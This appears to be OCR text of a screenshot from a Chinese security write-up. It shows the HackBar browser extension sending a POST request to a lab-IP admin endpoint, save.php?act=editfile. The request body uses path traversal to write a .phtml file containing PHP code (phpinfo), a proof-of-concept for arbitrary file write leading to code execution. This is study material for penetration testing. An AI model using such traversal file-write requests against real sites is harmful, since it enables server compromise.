 Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://192.168.110.132 /admin/save.php?act=editfile
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
file= template/../upload/a.phtml&filetext=<?php phpinfo(); ?>
信安之路